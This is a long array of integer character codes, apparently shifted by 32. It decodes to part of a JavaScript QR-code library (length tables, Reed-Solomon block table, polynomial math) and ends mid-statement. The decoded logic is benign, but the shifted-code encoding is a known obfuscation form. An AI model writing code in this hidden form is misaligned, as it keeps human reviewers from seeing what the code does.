64,130,64,157,76,64,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,130,64,94,93,64,81,64,70,70,64,81,80,64,94,64,130,73,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,80,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,89,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,88,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,88,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,133,140,147,133,64,137,134,64,72,82,87,64,94,64,130,73,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,82,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,81,81,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,81,86,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,81,80,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,133,140,147,133,64,155,64,137,134,64,72,65,72,84,81,64,94,64,130,73,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,148,153,144,133,90,66,64,75,64,130,73,91,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,84,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,81,83,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,81,86,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,81,82,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,157,64,157,76,64,135,133,148,108,143,147,148,112,143,137,142,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,131,64,93,64,80,76,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,64,155,64,134,143,146,64,72,150,129,146,64,134,64,93,64,80,76,64,135,64,93,64,129,78,137,147,100,129,146,139,72,132,76,64,133,73,76,64,136,64,93,64,77,81,91,64,81,64,94,93,64,136,91,64,136,75,75,73,137,134,64,72,65,72,80,64,94,64,132,64,75,64,136,64,156,156,64,132,64,75,64,136,64,94,93,64,130,73,73,64,134,143,146,64,72,150,129,146,64,137,64,93,64,77,81,91,64,81,64,94,93,64,137,91,64,137,75,75,73,80,64,94,64,133,64,75,64,137,64,156,156,64,133,64,75,64,137,64,94,93,64,130,64,156,156,64,72,80,64,65,93,64,136,64,156,156,64,80,64,65,93,64,137,73,64,70,70,64,135,64,93,93,64,129,78,137,147,100,129,146,139,72,132,64,75,64,136,76,64,133,64,75,64,137,73,64,70,70,64,134,75,75,91,64,134,64,94,64,85,64,70,70,64,72,131,64,75,93,64,83,64,75,64,134,64,77,64,85,73,64,157,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,77,64,81,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,77,64,81,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,138,64,93,64,80,91,64,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,81,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,64,75,64,81,73,64,70,70,64,138,75,75,76,64,72,80,64,93,93,64,138,64,156,156,64,84,64,93,93,64,138,73,64,70,70,64,72,131,64,75,93,64,83,73,64,157,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,77,64,86,64,94,64,133,91,64,133,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,81,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,82,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,83,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,84,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,85,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,86,73,64,70,70,64,72,131,64,75,93,64,84,80,73,91,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,77,64,86,64,94,64,132,91,64,132,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,82,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,83,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,84,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,64,75,64,85,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,86,76,64,133,73,64,70,70,64,72,131,64,75,93,64,84,80,73,91,64,134,143,146,64,72,150,129,146,64,139,64,93,64,80,76,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,139,75,75,91,64,150,129,146,64,140,64,93,64,109,129,148,136,78,129,130,147,72,81,80,80,64,74,64,139,64,79,64,130,64,79,64,130,64,77,64,85,80,73,64,79,64,85,91,64,146,133,148,149,146,142,64,131,64,75,93,64,81,80,64,74,64,140,64,157,64,157,76,64,135,64,93,64,155,64,135,140,143,135,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,137,134,64,72,81,64,94,64,129,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,135,140,143,135,72,66,64,75,64,129,64,75,64,66,73,66,73,91,64,146,133,148,149,146,142,64,135,78,108,111,103,127,116,97,98,108,101,123,129,125,64,157,76,64,135,133,152,144,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,91,64,80,64,94,64,129,91,73,129,64,75,93,64,82,85,85,91,64,134,143,146,64,72,91,64,129,64,94,93,64,82,85,86,91,73,129,64,77,93,64,82,85,85,91,64,146,133,148,149,146,142,64,135,78,101,120,112,127,116,97,98,108,101,123,129,125,64,157,76,64,101,120,112,127,116,97,98,108,101,90,64,142,133,151,64,97,146,146,129,153,72,82,85,86,73,76,64,108,111,103,127,116,97,98,108,101,90,64,142,133,151,64,97,146,146,129,153,72,82,85,86,73,64,157,76,64,136,64,93,64,80,91,64,88,64,94,64,136,91,64,136,75,75,73,135,78,101,120,112,127,116,97,98,108,101,123,136,125,64,93,64,81,64,92,92,64,136,91,64,134,143,146,64,72,150,129,146,64,136,64,93,64,88,91,64,82,85,86,64,94,64,136,91,64,136,75,75,73,135,78,101,120,112,127,116,97,98,108,101,123,136,125,64,93,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,84,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,85,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,86,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,88,125,91,64,134,143,146,64,72,150,129,146,64,136,64,93,64,80,91,64,82,85,85,64,94,64,136,91,64,136,75,75,73,135,78,108,111,103,127,116,97,98,108,101,123,135,78,101,120,112,127,116,97,98,108,101,123,136,125,125,64,93,64,136,91,64,137,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,142,149,141,123,129,125,64,157,76,64,135,133,148,108,133,142,135,148,136,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,142,149,141,78,140,133,142,135,148,136,64,157,76,64,141,149,140,148,137,144,140,153,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,64,75,64,129,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,76,64,131,64,93,64,80,91,64,131,64,92,64,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,91,64,131,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,130,123,131,64,75,64,132,125,64,126,93,64,135,78,135,133,152,144,72,135,78,135,140,143,135,72,148,136,137,147,78,135,133,148,72,131,73,73,64,75,64,135,78,135,140,143,135,72,129,78,135,133,148,72,132,73,73,73,91,64,146,133,148,149,146,142,64,142,133,151,64,137,72,130,76,64,80,73,64,157,76,64,141,143,132,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,137,134,64,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,129,78,135,133,148,108,133,142,135,148,136,72,73,64,92,64,80,73,64,146,133,148,149,146,142,64,148,136,137,147,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,135,78,135,140,143,135,72,148,136,137,147,78,135,133,148,72,80,73,73,64,77,64,135,78,135,140,143,135,72,129,78,135,133,148,72,80,73,73,76,64,131,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,73,76,64,132,64,93,64,80,91,64,132,64,92,64,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,131,123,132,125,64,93,64,148,136,137,147,78,135,133,148,72,132,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,131,123,132,125,64,126,93,64,135,78,135,133,152,144,72,135,78,135,140,143,135,72,129,78,135,133,148,72,132,73,73,64,75,64,130,73,91,64,146,133,148,149,146,142,64,142,133,151,64,137,72,131,76,64,80,73,78,141,143,132,72,129,73,64,157,64,157,76,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,64,93,64,123,123,81,76,64,82,86,76,64,81,89,125,76,64,123,81,76,64,82,86,76,64,81,86,125,76,64,123,81,76,64,82,86,76,64,81,83,125,76,64,123,81,76,64,82,86,76,64,89,125,76,64,123,81,76,64,84,84,76,64,83,84,125,76,64,123,81,76,64,84,84,76,64,82,88,125,76,64,123,81,76,64,84,84,76,64,82,82,125,76,64,123,81,76,64,84,84,76,64,81,86,125,76,64,123,81,76,64,87,80,76,64,85,85,125,76,64,123,81,76,64,87,80,76,64,84,84,125,76,64,123,82,76,64,83,85,76,64,81,87,125,76,64,123,82,76,64,83,85,76,64,81,83,125,76,64,123,81,76,64,81,80,80,76,64,88,80,125,76,64,123,82,76,64,85,80,76,64,83,82,125,76,64,123,82,76,64,85,80,76,64,82,84,125,76,64,123,84,76,64,82,85,76,64,89,125,76,64,123,81,76,64,81,83,84,76,64,81,80,88,125,76,64,123,82,76,64,86,87,76,64,84,83,125,76,64,123,82,76,64,83,83,76,64,81,85,76,64,82,76,64,83,84,76,64,81,86,125,76,64,123,82,76,64,83,83,76,64,81,81,76,64,82,76,64,83,84,76,64,81,82,125,76,64,123,82,76,64,88,86,76,64,86,88,125,76,64,123,84,76,64,84,83,76,64,82,87,125,76,64,123,84,76,64,84,83,76,64,81,89,125,76,64,123,84,76,64,84,83,76,64,81,85,125,76,64,123,82,76,64,89,88,76,64,87,88,125,76,64,123,84,76,64,84,89,76,64,83,81,125,76,64,123,82,76,64,83,82,76,64,81,84,76,64,84,76,64,83,83,76,64,81,85,125,76,64,123,84,76,64,83,89,76,64,81,83,76,64,81,76,64,84,80,76,64,81,84,125,76,64,123,82,76,64,81,82,81,76,64,89,87,125,76,64,123,82,76,64,86,80,76,64,83,88,76,64,82,76,64,86,81,76,64,83,89,125,76,64,123,84,76,64,84,80,76,64,81,88,76,64,82,76,64,84,81,76,64,81,89,125,76,64,123,84,76,64,84,80,76,64,81,84,76,64,82,76,64,84,81,76,64,81,85,125,76,64,123,82,76,64,81,84,86,76,64,81,81,86,125,76,64,123,83,76,64,85,88,76,64,83,86,76,64,82,76,64,85,89,76,64,83,87,125,76,64,123,84,76,64,83,86,76,64,81,86,76,64,84,76,64,83,87,76,64,81,87,125,76,64,123,84,76,64,83,86,76,64,81,82,76,64,84,76,64,83,87,76,64,81,83,125,76,64,123,82,76,64,88,86,76,64,86,88,76,64,82,76,64,88,87,76,64,86,89,125,76,64,123,84,76,64,86,89,76,64,84,83,76,64,81,76,64,87,80,76,64,84,84,125,76,64,123,86,76,64,84,83,76,64,81,89,76,64,82,76,64,84,84,76,64,82,80,125,76,64,123,86,76,64,84,83,76,64,81,85,76,64,82,76,64,84,84,76,64,81,86,125,76,64,123,84,76,64,81,80,81,76,64,88,81,125,76,64,123,81,76,64,88,80,76,64,85,80,76,64,84,76,64,88,81,76,64,85,81,125,76,64,123,84,76,64,85,80,76,64,82,82,76,64,84,76,64,85,81,76,64,82,83,125,76,64,123,83,76,64,83,86,76,64,81,82,76,64,88,76,64,83,87,76,64,81,83,125,76,64,123,82,76,64,81,81,86,76,64,89,82,76,64,82,76,64,81,81,87,76,64,89,83,125,76,64,123,86,76,64,85,88,76,64,83,86,76,64,82,76,64,85,89,76,64,83,87,125,76,64,123,84,76,64,84,86,76,64,82,80,76,64,86,76,64,84,87,76,64,82,81,125,76,64,123,87,76,64,84,82,76,64,81,84,76,64,84,76,64,84,83,76,64,81,85,125,76,64,123,84,76,64,81,83,83,76,64,81,80,87,125,76,64,123,88,76,64,85,89,76,64,83,87,76,64,81,76,64,86,80,76,64,83,88,125,76,64,123,88,76,64,84,84,76,64,82,80,76,64,84,76,64,84,85,76,64,82,81,125,76,64,123,81,82,76,64,83,83,76,64,81,81,76,64,84,76,64,83,84,76,64,81,82,125,76,64,123,83,76,64,81,84,85,76,64,81,81,85,76,64,81,76,64,81,84,86,76,64,81,81,86,125,76,64,123,84,76,64,86,84,76,64,84,80,76,64,85,76,64,86,85,76,64,84,81,125,76,64,123,81,81,76,64,83,86,76,64,81,86,76,64,85,76,64,83,87,76,64,81,87,125,76,64,123,81,81,76,64,83,86,76,64,81,82,76,64,85,76,64,83,87,76,64,81,83,125,76,64,123,85,76,64,81,80,89,76,64,88,87,76,64,81,76,64,81,81,80,76,64,88,88,125,76,64,123,85,76,64,86,85,76,64,84,81,76,64,85,76,64,86,86,76,64,84,82,125,76,64,123,85,76,64,85,84,76,64,82,84,76,64,87,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,83,86,76,64,81,82,125,76,64,123,85,76,64,81,82,82,76,64,89,88,76,64,81,76,64,81,82,83,76,64,89,89,125,76,64,123,87,76,64,87,83,76,64,84,85,76,64,83,76,64,87,84,76,64,84,86,125,76,64,123,81,85,76,64,84,83,76,64,81,89,76,64,82,76,64,84,84,76,64,82,80,125,76,64,123,83,76,64,84,85,76,64,81,85,76,64,81,83,76,64,84,86,76,64,81,86,125,76,64,123,81,76,64,81,83,85,76,64,81,80,87,76,64,85,76,64,81,83,86,76,64,81,80,88,125,76,64,123,81,80,76,64,87,84,76,64,84,86,76,64,81,76,64,87,85,76,64,84,87,125,76,64,123,81,76,64,85,80,76,64,82,82,76,64,81,85,76,64,85,81,76,64,82,83,125,76,64,123,82,76,64,84,82,76,64,81,84,76,64,81,87,76,64,84,83,76,64,81,85,125,76,64,123,85,76,64,81,85,80,76,64,81,82,80,76,64,81,76,64,81,85,81,76,64,81,82,81,125,76,64,123,89,76,64,86,89,76,64,84,83,76,64,84,76,64,87,80,76,64,84,84,125,76,64,123,81,87,76,64,85,80,76,64,82,82,76,64,81,76,64,85,81,76,64,82,83,125,76,64,123,82,76,64,84,82,76,64,81,84,76,64,81,89,76,64,84,83,76,64,81,85,125,76,64,123,83,76,64,81,84,81,76,64,81,81,83,76,64,84,76,64,81,84,82,76,64,81,81,84,125,76,64,123,83,76,64,87,80,76,64,84,84,76,64,81,81,76,64,87,81,76,64,84,85,125,76,64,123,81,87,76,64,84,87,76,64,82,81,76,64,84,76,64,84,88,76,64,82,82,125,76,64,123,89,76,64,83,89,76,64,81,83,76,64,81,86,76,64,84,80,76,64,81,84,125,76,64,123,83,76,64,81,83,85,76,64,81,80,87,76,64,85,76,64,81,83,86,76,64,81,80,88,125,76,64,123,83,76,64,86,87,76,64,84,81,76,64,81,83,76,64,86,88,76,64,84,82,125,76,64,123,81,85,76,64,85,84,76,64,82,84,76,64,85,76,64,85,85,76,64,82,85,125,76,64,123,81,85,76,64,84,83,76,64,81,85,76,64,81,80,76,64,84,84,76,64,81,86,125,76,64,123,84,76,64,81,84,84,76,64,81,81,86,76,64,84,76,64,81,84,85,76,64,81,81,87,125,76,64,123,81,87,76,64,86,88,76,64,84,82,125,76,64,123,81,87,76,64,85,80,76,64,82,82,76,64,86,76,64,85,81,76,64,82,83,125,76,64,123,81,89,76,64,84,86,76,64,81,86,76,64,86,76,64,84,87,76,64,81,87,125,76,64,123,82,76,64,81,83,89,76,64,81,81,81,76,64,87,76,64,81,84,80,76,64,81,81,82,125,76,64,123,81,87,76,64,87,84,76,64,84,86,125,76,64,123,87,76,64,85,84,76,64,82,84,76,64,81,86,76,64,85,85,76,64,82,85,125,76,64,123,83,84,76,64,83,87,76,64,81,83,125,76,64,123,84,76,64,81,85,81,76,64,81,82,81,76,64,85,76,64,81,85,82,76,64,81,82,82,125,76,64,123,84,76,64,87,85,76,64,84,87,76,64,81,84,76,64,87,86,76,64,84,88,125,76,64,123,81,81,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,81,86,76,64,84,85,76,64,81,85,76,64,81,84,76,64,84,86,76,64,81,86,125,76,64,123,86,76,64,81,84,87,76,64,81,81,87,76,64,84,76,64,81,84,88,76,64,81,81,88,125,76,64,123,86,76,64,87,83,76,64,84,85,76,64,81,84,76,64,87,84,76,64,84,86,125,76,64,123,81,81,76,64,85,84,76,64,82,84,76,64,81,86,76,64,85,85,76,64,82,85,125,76,64,123,83,80,76,64,84,86,76,64,81,86,76,64,82,76,64,84,87,76,64,81,87,125,76,64,123,88,76,64,81,83,82,76,64,81,80,86,76,64,84,76,64,81,83,83,76,64,81,80,87,125,76,64,123,88,76,64,87,85,76,64,84,87,76,64,81,83,76,64,87,86,76,64,84,88,125,76,64,123,87,76,64,85,84,76,64,82,84,76,64,82,82,76,64,85,85,76,64,82,85,125,76,64,123,82,82,76,64,84,85,76,64,81,85,76,64,81,83,76,64,84,86,76,64,81,86,125,76,64,123,81,80,76,64,81,84,82,76,64,81,81,84,76,64,82,76,64,81,84,83,76,64,81,81,85,125,76,64,123,81,89,76,64,87,84,76,64,84,86,76,64,84,76,64,87,85,76,64,84,87,125,76,64,123,82,88,76,64,85,80,76,64,82,82,76,64,86,76,64,85,81,76,64,82,83,125,76,64,123,83,83,76,64,84,86,76,64,81,86,76,64,84,76,64,84,87,76,64,81,87,125,76,64,123,88,76,64,81,85,82,76,64,81,82,82,76,64,84,76,64,81,85,83,76,64,81,82,83,125,76,64,123,82,82,76,64,87,83,76,64,84,85,76,64,83,76,64,87,84,76,64,84,86,125,76,64,123,88,76,64,85,83,76,64,82,83,76,64,82,86,76,64,85,84,76,64,82,84,125,76,64,123,81,82,76,64,84,85,76,64,81,85,76,64,82,88,76,64,84,86,76,64,81,86,125,76,64,123,83,76,64,81,84,87,76,64,81,81,87,76,64,81,80,76,64,81,84,88,76,64,81,81,88,125,76,64,123,83,76,64,87,83,76,64,84,85,76,64,82,83,76,64,87,84,76,64,84,86,125,76,64,123,84,76,64,85,84,76,64,82,84,76,64,83,81,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,84,85,76,64,81,85,76,64,83,81,76,64,84,86,76,64,81,86,125,76,64,123,87,76,64,81,84,86,76,64,81,81,86,76,64,87,76,64,81,84,87,76,64,81,81,87,125,76,64,123,82,81,76,64,87,83,76,64,84,85,76,64,87,76,64,87,84,76,64,84,86,125,76,64,123,81,76,64,85,83,76,64,82,83,76,64,83,87,76,64,85,84,76,64,82,84,125,76,64,123,81,89,76,64,84,85,76,64,81,85,76,64,82,86,76,64,84,86,76,64,81,86,125,76,64,123,85,76,64,81,84,85,76,64,81,81,85,76,64,81,80,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,89,76,64,87,85,76,64,84,87,76,64,81,80,76,64,87,86,76,64,84,88,125,76,64,123,81,85,76,64,85,84,76,64,82,84,76,64,82,85,76,64,85,85,76,64,82,85,125,76,64,123,82,83,76,64,84,85,76,64,81,85,76,64,82,85,76,64,84,86,76,64,81,86,125,76,64,123,81,83,76,64,81,84,85,76,64,81,81,85,76,64,83,76,64,81,84,86,76,64,81,81,86,125,76,64,123,82,76,64,87,84,76,64,84,86,76,64,82,89,76,64,87,85,76,64,84,87,125,76,64,123,84,82,76,64,85,84,76,64,82,84,76,64,81,76,64,85,85,76,64,82,85,125,76,64,123,82,83,76,64,84,85,76,64,81,85,76,64,82,88,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,84,85,76,64,81,81,85,125,76,64,123,81,80,76,64,87,84,76,64,84,86,76,64,82,83,76,64,87,85,76,64,84,87,125,76,64,123,81,80,76,64,85,84,76,64,82,84,76,64,83,85,76,64,85,85,76,64,82,85,125,76,64,123,81,89,76,64,84,85,76,64,81,85,76,64,83,85,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,84,85,76,64,81,81,85,76,64,81,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,84,76,64,87,84,76,64,84,86,76,64,82,81,76,64,87,85,76,64,84,87,125,76,64,123,82,89,76,64,85,84,76,64,82,84,76,64,81,89,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,84,85,76,64,81,85,76,64,84,86,76,64,84,86,76,64,81,86,125,76,64,123,81,83,76,64,81,84,85,76,64,81,81,85,76,64,86,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,84,76,64,87,84,76,64,84,86,76,64,82,83,76,64,87,85,76,64,84,87,125,76,64,123,84,84,76,64,85,84,76,64,82,84,76,64,87,76,64,85,85,76,64,82,85,125,76,64,123,85,89,76,64,84,86,76,64,81,86,76,64,81,76,64,84,87,76,64,81,87,125,76,64,123,81,82,76,64,81,85,81,76,64,81,82,81,76,64,87,76,64,81,85,82,76,64,81,82,82,125,76,64,123,81,82,76,64,87,85,76,64,84,87,76,64,82,86,76,64,87,86,76,64,84,88,125,76,64,123,83,89,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,82,82,76,64,84,85,76,64,81,85,76,64,84,81,76,64,84,86,76,64,81,86,125,76,64,123,86,76,64,81,85,81,76,64,81,82,81,76,64,81,84,76,64,81,85,82,76,64,81,82,82,125,76,64,123,86,76,64,87,85,76,64,84,87,76,64,83,84,76,64,87,86,76,64,84,88,125,76,64,123,84,86,76,64,85,84,76,64,82,84,76,64,81,80,76,64,85,85,76,64,82,85,125,76,64,123,82,76,64,84,85,76,64,81,85,76,64,86,84,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,85,82,76,64,81,82,82,76,64,84,76,64,81,85,83,76,64,81,82,83,125,76,64,123,82,89,76,64,87,84,76,64,84,86,76,64,81,84,76,64,87,85,76,64,84,87,125,76,64,123,84,89,76,64,85,84,76,64,82,84,76,64,81,80,76,64,85,85,76,64,82,85,125,76,64,123,82,84,76,64,84,85,76,64,81,85,76,64,84,86,76,64,84,86,76,64,81,86,125,76,64,123,84,76,64,81,85,82,76,64,81,82,82,76,64,81,88,76,64,81,85,83,76,64,81,82,83,125,76,64,123,81,83,76,64,87,84,76,64,84,86,76,64,83,82,76,64,87,85,76,64,84,87,125,76,64,123,84,88,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,84,82,76,64,84,85,76,64,81,85,76,64,83,82,76,64,84,86,76,64,81,86,125,76,64,123,82,80,76,64,81,84,87,76,64,81,81,87,76,64,84,76,64,81,84,88,76,64,81,81,88,125,76,64,123,84,80,76,64,87,85,76,64,84,87,76,64,87,76,64,87,86,76,64,84,88,125,76,64,123,84,83,76,64,85,84,76,64,82,84,76,64,82,82,76,64,85,85,76,64,82,85,125,76,64,123,81,80,76,64,84,85,76,64,81,85,76,64,86,87,76,64,84,86,76,64,81,86,125,76,64,123,81,89,76,64,81,84,88,76,64,81,81,88,76,64,86,76,64,81,84,89,76,64,81,81,89,125,76,64,123,81,88,76,64,87,85,76,64,84,87,76,64,83,81,76,64,87,86,76,64,84,88,125,76,64,123,83,84,76,64,85,84,76,64,82,84,76,64,83,84,76,64,85,85,76,64,82,85,125,76,64,123,82,80,76,64,84,85,76,64,81,85,76,64,86,81,76,64,84,86,76,64,81,86,125,125,76,64,138,78,135,133,148,114,115,98,140,143,131,139,147,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,138,78,135,133,148,114,147,98,140,143,131,139,116,129,130,140,133,72,129,76,64,130,73,91,64,137,134,64,72,150,143,137,132,64,80,64,93,93,64,131,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,130,129,132,64,146,147,64,130,140,143,131,139,64,96,64,148,153,144,133,110,149,141,130,133,146,90,66,64,75,64,129,64,75,64,66,79,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,90,66,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,131,78,140,133,142,135,148,136,64,79,64,83,76,64,133,64,93,64,123,125,76,64,134,64,93,64,80,91,64,132,64,94,64,134,91,64,134,75,75,73,134,143,146,64,72,150,129,146,64,135,64,93,64,131,123,83,64,74,64,134,64,75,64,80,125,76,64,136,64,93,64,131,123,83,64,74,64,134,64,75,64,81,125,76,64,137,64,93,64,131,123,83,64,74,64,134,64,75,64,82,125,76,64,139,64,93,64,80,91,64,135,64,94,64,139,91,64,139,75,75,73,133,78,144,149,147,136,72,142,133,151,64,138,72,136,76,64,137,73,73,91,64,146,133,148,149,146,142,64,133,64,157,76,64,138,78,135,133,148,114,147,98,140,143,131,139,116,129,130,140,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,147,151,137,148,131,136,64,72,130,73,64,155,64,131,129,147,133,64,132,78,108,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,80,125,91,64,131,129,147,133,64,132,78,109,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,81,125,91,64,131,129,147,133,64,132,78,113,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,82,125,91,64,131,129,147,133,64,132,78,104,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,83,125,91,64,132,133,134,129,149,140,148,90,64,146,133,148,149,146,142,64,150,143,137,132,64,80,64,157,64,157,76,64,139,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,109,129,148,136,78,134,140,143,143,146,72,129,64,79,64,88,73,91,64,146,133,148,149,146,142,64,81,64,93,93,64,72,81,64,70,64,148,136,137,147,78,130,149,134,134,133,146,123,130,125,64,94,94,94,64,87,64,77,64,129,64,69,64,88,73,64,157,76,64,144,149,148,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,130,64,